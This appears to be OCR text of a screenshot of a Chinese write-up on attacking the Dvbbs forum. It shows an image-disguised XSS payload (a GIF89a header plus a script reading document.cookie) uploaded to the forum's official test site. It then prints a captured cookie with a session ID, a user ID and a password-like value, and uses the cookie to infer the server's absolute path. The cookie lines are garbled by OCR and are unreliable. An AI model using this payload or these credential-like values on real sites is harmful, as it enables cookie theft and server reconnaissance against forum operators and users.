
一、泄露绝对漏洞测试:
对官方的测试站点:bbs.dvbbs.net
上传一张图，代码如下:
GIF89a
<script>alert(document.cookie)</script>
抓包得到cookie如下
Cookie:
ASPSESSIONIDSSDSCBQD=NHANO
DIJCB;
dwebdvbbs7%2E1%2E0=UserID=61705
erclass=%D0%C2%CA%D6%C9%CF%C
nzibc
t&password=t8ob621664s5v6HL&u
erID=2189992004; Dvbbs=
分析cookie可以得到站点的绝对路径如下:
d://web//dvbbs7为论坛的绝对路径